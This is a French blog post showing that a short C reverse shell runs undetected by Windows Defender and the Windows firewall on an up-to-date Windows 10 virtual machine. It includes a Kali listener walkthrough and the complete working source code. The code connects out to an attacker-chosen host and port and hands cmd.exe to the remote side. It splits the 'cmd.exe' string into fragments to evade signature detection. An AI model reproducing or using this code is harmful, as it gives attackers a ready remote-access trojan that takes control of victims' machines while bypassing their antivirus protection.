Un jour je me suis demandé s’il était facile ou pas de concevoir un petit reverse shell (la base des trojans) pour Windows qui ne serait pas détecté par Windows Defender et le pare-feu de Microsoft.

Contre toute attente 🙂 ce fut fort simple !

Un petit code en C qui ne fait que le minimum vital suffit à passer à travers Windows Defender, la preuve en vidéo puis en images ;

Vidéo de démonstration :









Je commence par lancer Kali, voir son ip et lancer un listener sur le port tcp 4444 :





La victime maintenant, une VM sous Windows 10 complètement à jour (30/08/2018) avec Windows Defender activé ainsi que le pare-feu de Microsoft :



Sous Windows 10, j’ouvre l’invite de commandes et comme pour simuler le click sur un trojan, je lance le reverse shell (ici Projet1.exe) en donnant comme IP celle du Kali :

Et voila, de retour sur Kali, j’ai bien un shell à distance sur la victime, Windows Defender n’a rien vu d’anormal :



Côté Windows 10 le programme Projet1.exe est terminé mais son process enfant est bien présent en mémoire, visible avec tcpview (ligne en bleue) :

Voici le code source en C de ce petit reverse shell. franchement il n’y a rien de sorcier, inquiétant non ?

#include <winsock2.h>

#include <stdio.h>

WSADATA wsaData;

SOCKET Winsock;

SOCKET Sock;

struct sockaddr_in hax;

char aip_addr[16];

STARTUPINFO ini_processo;

PROCESS_INFORMATION processo_info;

int main(int argc, char *argv[])

{

WSAStartup(MAKEWORD(2,2), &wsaData);

Winsock=WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP,NULL,(unsigned int)NULL,(unsigned int)NULL);

if (argv[1] == NULL){

exit(1);

}

struct hostent *host;

host = gethostbyname(argv[1]);

strcpy(aip_addr, inet_ntoa(*((struct in_addr *)host->h_addr)));

hax.sin_family = AF_INET;

hax.sin_port = htons(atoi(argv[2]));

hax.sin_addr.s_addr =inet_addr(aip_addr);

WSAConnect(Winsock,(SOCKADDR*)&hax, sizeof(hax),NULL,NULL,NULL,NULL);

if (WSAGetLastError() == 0) {

memset(&ini_processo, 0, sizeof(ini_processo));

ini_processo.cb=sizeof(ini_processo);

ini_processo.dwFlags=STARTF_USESTDHANDLES;

ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError = (HANDLE)Winsock;

char *myArray[4] = { "cm", "d.e", "x", "e" };

char command[8] = "";

snprintf( command, sizeof(command), "%s%s%s%s", myArray[0], myArray[1], myArray[2], myArray[3]);

CreateProcess(NULL, command, NULL, NULL, TRUE, 0, NULL, NULL, &ini_processo, &processo_info);

exit(0);

} else {

exit(0);

}

}